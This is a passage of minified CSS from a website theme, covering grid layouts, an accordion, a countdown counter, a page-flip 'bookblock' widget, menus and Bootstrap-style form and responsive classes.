.g-gridcontent-2cols .g-gridcontent-item{width:50%}.g-gridcontent .g-gridcontent-3cols .g-gridcontent-item{width:33.33333%}.g-gridcontent .g-gridcontent-4cols .g-gridcontent-item{width:25%}.g-gridcontent .g-gridcontent-5cols .g-gridcontent-item{width:20%}.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:16.66667%}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:33.33333%}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:33.33333%}}@media only all and (max-width:47.99rem){.g-gridcontent .g-gridcontent-3cols .g-gridcontent-item,.g-gridcontent .g-gridcontent-5cols .g-gridcontent-item{width:100%}}@media only all and (max-width:47.99rem){.g-gridcontent .g-gridcontent-4cols .g-gridcontent-item,.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:50%}}.g-home-positions .g-gridcontent-item-wrapper,.g-home-particles .g-gridcontent-item-wrapper{border-right:0 none !important;border-bottom:0 none}.g-home-positions .g-gridcontent-item,.g-home-particles .g-gridcontent-item{padding:0}.g-home-positions .g-gridcontent-wrapper,.g-home-particles .g-gridcontent-wrapper{margin:0}.g-home-positions.dir-rtl .g-gridcontent-item-wrapper,.g-home-particles.dir-rtl .g-gridcontent-item-wrapper{border-right:1px solid rgba(0,0,0,0.1) !important;border-left:0 none !important}.accordion{margin:0;padding:0;list-style:none;font-size:0.9rem}.accordion .accordion-item-title{color:#b6b9c3;cursor:pointer;font-size:0.7rem;text-transform:uppercase;font-weight:700;transition:color 0.35s}.accordion .accordion-item-title .toggle{background:#b6b9c3;color:#fff;float:right;padding:0 4px;transition:background 0.35s}.dir-rtl .accordion .accordion-item-title .toggle{float:left}.accordion li{padding:1rem 0;border-bottom:1px solid rgba(231,232,234,0.25)}.accordion li.active .accordion-item-title{color:#152248}.accordion li.active .toggle{background:#152248}.accordion li div{padding:0.5rem 0}.g-simplecounter-block{display:block;margin:2rem auto 0.5rem auto}.g-simplecounter-calendar{text-align:center}.g-simplecounter-calendar .counter-block{display:inline-block;margin:0 0.5rem;padding:0}.g-simplecounter-calendar .number,.g-simplecounter-calendar .word{display:block;margin:0;padding:0}.g-simplecounter-calendar .number{width:100px;height:80px;line-height:80px;font-size:2rem;font-weight:normal;border-radius:8px;margin-bottom:0.5rem;color:#fff;background:linear-gradient(#090f21 0%,#090f21 50%,#152248 50%,#152248 100%)}@media only all and (max-width:47.99rem){.g-simplecounter-calendar .number{font-size:1.5rem;width:85px;height:50px;line-height:50px}}.g-simplecounter-calendar .word{text-transform:uppercase}@media only all and (max-width:47.99rem){.g-simplecounter-calendar .word{font-size:75%}}.g-simplecontent-item-created-date{font-size:0.7rem;text-transform:uppercase}.g-simplecontent-item-content-title{font-size:2.9rem;font-weight:400;margin:0.525rem 0}.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-family:"quando",sans-serif,"Tahoma","Geneva","Arial";font-size:3.9rem;font-weight:400;line-height:1.15}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2.65rem}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2.4rem}}@media only all and (max-width:47.99rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:1.9rem}}.g-simplecontent-item-author{font-size:0.8rem;font-weight:700;margin-bottom:0.625rem}.g-simplecontent-item-leading-content{margin-bottom:0.625rem}.g-simplecontent-layout-header .g-simplecontent-item-leading-content{color:inherit;font-size:1.6rem;padding-top:0.625rem}.g-simplecontent-item-main-content{font-size:0.8rem;margin-bottom:0.625rem}.g-simplecontent-layout-header .g-simplecontent-item-main-content{font-size:0.9rem;margin-bottom:1.25rem}.g-simplecontent-item-readmore-container{margin-top:0.625rem;padding-top:2rem}.g-simplecontent-layout-header .g-simplecontent-item-author,.g-simplecontent-layout-header .g-simplecontent-item-created-date{display:inline-block;margin:0;padding-right:2rem;font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:200;font-size:1.05rem;line-height:2;text-transform:none}.bb-bookblock{margin:0 auto;-webkit-perspective:1300px;perspective:1300px;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex}.bb-bookblock .button{color:#9ee02d;margin:2rem 0 0 0;padding:0;background:none;text-transform:none;font-size:1.1rem}.bb-bookblock .button:before{font-family:FontAwesome;padding-right:0.625rem}.dir-rtl .bb-bookblock .button:before{float:right;padding-left:0.625rem;padding-right:0;content:""}.bb-bookblock .button:hover{color:#152248 !important}.bb-bookblock nav{z-index:100;position:relative;float:right;color:#9ee02d}.dir-rtl .bb-bookblock nav{float:left}.bb-bookblock nav div{color:#9ee02d;display:inline-block;transform:translate3d(0,0,0) !important}.bb-bookblock nav div:hover{color:#152248}@media only all and (max-width:47.99rem){.bb-bookblock nav div.bb-nav-prev i{transform:rotate(-90deg)}}.dir-rtl .bb-bookblock nav div.bb-nav-prev i::before{content:""}@media only all and (max-width:47.99rem){.bb-bookblock nav div.bb-nav-next i{transform:rotate(-90deg)}}.dir-rtl .bb-bookblock nav div.bb-nav-next i::before{content:""}.bb-bookblock nav i{cursor:pointer;font-size:1.3rem;padding-right:0.625rem}.bb-bookblock .bb-item:first-child .bb-nav-prev{opacity:0.5;pointer-events:none}.bb-bookblock .bb-item:first-child .bb-nav-prev:hover{color:#152248}.rtl .bb-bookblock .bb-item:first-child .bb-nav-prev{opacity:1;pointer-events:auto}.rtl .bb-bookblock .bb-item:first-child .bb-nav-next{opacity:0.5;pointer-events:none}.rtl .bb-bookblock .bb-item:first-child .bb-nav-next:hover{color:#152248}.bb-bookblock .bb-item:last-child .bb-nav-next{opacity:0.5;pointer-events:none}.bb-bookblock .bb-item:last-child .bb-nav-next:hover{color:#152248}.rtl .bb-bookblock .bb-item:last-child .bb-nav-next{opacity:1;pointer-events:auto}.rtl .bb-bookblock .bb-item:last-child .bb-nav-prev{opacity:0.5;pointer-events:none}.rtl .bb-bookblock .bb-item:last-child .bb-nav-prev:hover{color:#152248}.bb-bookblock .bb-item-category{color:#9ee02d;font-family:"nexa";font-weight:700;font-size:0.7rem;line-height:1.2;text-transform:uppercase;margin-bottom:0.625rem;display:block;float:left}.dir-rtl .bb-bookblock .bb-item-category{float:right}.bb-bookblock .bb-item-title{font-weight:400;font-size:1.9rem;color:#152248}@media only all and (max-width:47.99rem){.bb-bookblock .bb-item-title{font-size:1.4rem}}.bb-bookblock .bb-item-intro{font-size:1.1rem;padding-bottom:2rem;border-bottom:1px solid rgba(26,26,26,0.1);word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}@media only all and (max-width:47.99rem){.bb-bookblock .bb-item-intro{font-size:1rem}}.bb-bookblock .bb-item-content{word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.bb-bookblock .bb-sideimage{position:relative}.bb-bookblock .bb-sideimage img{width:100%}.bb-bookblock .bb-sidetext{margin:0;padding:2rem;color:#fff}.bb-bookblock .bb-sidetext h3{text-align:center;opacity:0.5}.bb-bookblock .bb-sidetext .bb-image-desc{font-size:1.1rem;text-align:center;display:block}@media only all and (max-width:47.99rem){.bb-bookblock .bb-sidetext .bb-image-desc{font-size:1rem}}.bb-page{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;transition-property:transform}.bb-vertical .bb-page{width:50%;height:100%;left:50%;-webkit-transform-origin:left center;transform-origin:left center}.bb-horizontal .bb-page{width:100%;height:50%;top:50%;-webkit-transform-origin:center top;transform-origin:center top}.bb-page>div,.bb-outer,.bb-content,.bb-inner{position:absolute;height:100%;width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-vertical .bb-content{width:200%}.bb-horizontal .bb-content{height:200%}.bb-page>div{width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.bb-vertical .bb-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-horizontal .bb-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.bb-outer{width:100%;overflow:hidden;z-index:999}.bb-overlay,.bb-flipoverlay{background-color:rgba(0,0,0,0.7);position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0}.bb-flipoverlay{background-color:rgba(0,0,0,0.2)}.bb-bookblock.bb-vertical>div.bb-page:first-child,.bb-bookblock.bb-vertical>div.bb-page:first-child .bb-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bb-bookblock.bb-horizontal>div.bb-page:first-child,.bb-bookblock.bb-horizontal>div.bb-page:first-child .bb-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-content{background:#fff}.bb-vertical .bb-front .bb-content{left:-100%}.bb-horizontal .bb-front .bb-content{top:-100%}.bb-vertical .bb-flip-next,.bb-vertical .bb-flip-initial{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-vertical .bb-flip-prev{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bb-horizontal .bb-flip-next,.bb-horizontal .bb-flip-initial{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-horizontal .bb-flip-prev{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.bb-vertical .bb-flip-next-end{-webkit-transform:rotateY(-15deg);transform:rotateY(-15deg)}.bb-vertical .bb-flip-prev-end{-webkit-transform:rotateY(-165deg);transform:rotateY(-165deg)}.bb-horizontal .bb-flip-next-end{-webkit-transform:rotateX(15deg);transform:rotateX(15deg)}.bb-horizontal .bb-flip-prev-end{-webkit-transform:rotateX(165deg);transform:rotateX(165deg)}.bb-item{width:100%;height:100%;position:relative;top:0;left:0;display:none}.bb-item-invisible{position:relative;top:0;left:0;display:block;opacity:0}.no-js .bb-bookblock,.no-js ul.bb-custom-grid li{width:auto;height:auto}.no-js .bb-item{display:block;position:relative}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper .bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;background:#152248;overflow:hidden}.dir-rtl .bb-custom-side{float:right}@media only all and (max-width:47.99rem){.bb-custom-side{width:100%;float:none;height:auto}}.bb-custom-firstpage h1{font-size:2.625em;line-height:1.3;margin:0;font-weight:300}.bb-custom-firstpage h1 span{display:block;font-size:60%;opacity:0.3;padding:0 0 0.6em 0.1em}.bb-custom-firstpage{width:50%;float:left;padding:1.8rem}.dir-rtl .bb-custom-firstpage{float:right}@media only all and (max-width:47.99rem){.bb-custom-firstpage{width:100%;float:none;height:auto}}.no-js .bb-custom-wrapper{height:auto}.no-js .bb-custom-content{height:470px}@media screen and (max-width:61.75em){.bb-custom-side{font-size:70%}}@media screen and (max-width:33em){.bb-custom-side{font-size:60%}}.g-simplemenu-particle .g-simplemenu{list-style:none;margin:0;padding:0;flex:0 0 auto;width:25%;display:inline-block;vertical-align:top}.g-simplemenu-particle .g-simplemenu li{font-weight:bold;font-size:0.9rem;text-transform:uppercase;font-family:"nexa";font-weight:700;line-height:3}.g-simplemenu-particle .g-simplemenu li a{opacity:0.3;position:relative}.g-simplemenu-particle .g-simplemenu li a:hover{opacity:1}.g-simplemenu-particle .g-simplemenu li a:hover:before{left:0;position:absolute;font:normal normal normal 1.2rem FontAwesome;content:"";top:0;left:-35px}.dir-rtl .g-simplemenu-particle .g-simplemenu li a:hover:before{content:""}.g-simplemenu-particle .g-simplemenu.g-simplemenu-0cols{width:100%}.g-simplemenu-particle .g-simplemenu.g-simplemenu-0cols li{width:auto;padding-right:2rem}@media only all and (max-width:47.99rem){.g-simplemenu-particle .g-simplemenu.g-simplemenu-0cols li{width:auto}}.g-popupmodule-module-wrapper{display:none}.g-content-array{margin-left:-2rem;margin-right:-2rem}.g-content-array .g-grid{margin-bottom:2rem}.g-content-array .g-grid:last-child{margin-bottom:0}@media only all and (max-width:47.99rem){.g-content-array .g-grid:last-child .g-block:last-child .g-array-item{margin-bottom:0}}@media only all and (max-width:47.99rem){.g-content-array .g-grid{margin-bottom:0}}.g-content-array .g-content{margin:0;padding-top:0;padding-bottom:0}@media only all and (max-width:47.99rem){.g-content-array .g-array-item{margin-bottom:3.9375rem}}.g-content-array .g-array-item-image{margin:0 0 15px 0}.g-content-array .g-item-title{margin:0}.g-content-array .g-array-item-details,.g-content-array .g-array-item-text,.g-content-array .g-array-item-read-more{margin:15px 0 0}.g-content-array .g-array-item-details{font-size:90%}.g-content-array .g-array-item-details>span{margin-right:10px}.g-content-array .g-array-item-details i{margin-right:5px}.g-container{width:75rem}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-container{width:70rem}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-container{width:48rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-container{width:30rem}}@media only all and (max-width:30rem){.g-container{width:100%}}.g-container.g-flushed{width:100%}@media only all and (max-width:47.99rem){.g-block{flex-grow:0;flex-basis:100%}}@media only all and (max-width:47.99rem){body [class*="size-"]{flex-grow:0;flex-basis:100%;max-width:100%}}@media only all and (max-width:47.99rem){@supports not (flex-wrap:wrap){.g-grid{display:block;flex-wrap:inherit}.g-block{display:block;flex:inherit}}}.visible-large,.visible-desktop,.visible-tablet,.visible-phone,.g-block.visible-large,.g-block.visible-desktop,.g-block.visible-tablet,.g-block.visible-phone{display:none !important}@media only all and (max-width:47.99rem){.visible-phone{display:block !important}.g-block.visible-phone{display:block !important}}@media only all and (min-width:48rem) and (max-width:69.99rem){.visible-tablet{display:block !important}.g-block.visible-tablet{display:block !important}}@media only all and (min-width:70rem) and (max-width:74.99rem){.visible-desktop{display:block !important}.g-block.visible-desktop{display:block !important}}@media only all and (min-width:75rem){.visible-large{display:block !important}.g-block.visible-large{display:block !important}.visible-desktop{display:block !important}.g-block.visible-desktop{display:block !important}}@media only all and (max-width:47.99rem){.hidden-phone{display:none !important}}@media only all and (min-width:48rem) and (max-width:69.99rem){.hidden-tablet{display:none !important}}@media only all and (min-width:70rem) and (max-width:74.99rem){.hidden-desktop{display:none !important}}@media only all and (min-width:75rem){.hidden-large{display:none !important}.hidden-desktop{display:none !important}}@media only all and (max-width:47.99rem){.align-right{text-align:inherit !important}.align-left{text-align:inherit !important}}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.img-rounded{border-radius:6px}.img-circle{border-radius:500px}.row{margin-left:0px}.row:before,.row:after{display:table;line-height:0;content:""}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%}.row-fluid:before,.row-fluid:after{display:table;line-height:0;content:""}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.127659574468085%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.48936170212765%}.row-fluid .span10{width:82.97872340425532%}.row-fluid .span9{width:74.46808510638297%}.row-fluid .span8{width:65.95744680851064%}.row-fluid .span7{width:57.44680851063829%}.row-fluid .span6{width:48.93617021276595%}.row-fluid .span5{width:40.42553191489362%}.row-fluid .span4{width:31.914893617021278%}.row-fluid .span3{width:23.404255319148934%}.row-fluid .span2{width:14.893617021276595%}.row-fluid .span1{width:6.382978723404255%}.row-fluid .offset12{margin-left:104.25531914893617%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%}.row-fluid .offset11{margin-left:95.74468085106382%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%}.row-fluid .offset10{margin-left:87.23404255319149%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%}.row-fluid .offset9{margin-left:78.72340425531914%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%}.row-fluid .offset8{margin-left:70.2127659574468%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%}.row-fluid .offset7{margin-left:61.70212765957446%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%}.row-fluid .offset6{margin-left:53.191489361702125%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%}.row-fluid .offset5{margin-left:44.68085106382979%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%}.row-fluid .offset4{margin-left:36.170212765957444%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%}.row-fluid .offset3{margin-left:27.659574468085104%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%}.row-fluid .offset2{margin-left:19.148936170212764%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%}.row-fluid .offset1{margin-left:10.638297872340425%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:#808080}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;padding-right:5px;padding-left:5px;*zoom:1}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;line-height:0;content:""}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote p{margin-bottom:0;font-weight:300}blockquote small{display:block}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-left:0;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;font-style:normal}code,pre{padding:0 3px 2px}code{padding:2px 4px;white-space:nowrap}pre{display:block;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;border:0}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;padding:4px 6px;margin-bottom:10px;font-size:14px;vertical-align:middle;border-radius:4px}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{outline:0}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;line-height:30px}select{width:220px;background-color:#fff;border:1px solid #ccc}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;cursor:not-allowed;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025)}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;line-height:0;content:""}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.form-actions:before,.form-actions:after{display:table;line-height:0;content:""}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;padding-left:5px;vertical-align:middle}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;font-size:0;white-space:nowrap;vertical-align:middle}.input-append input,.input-prepend 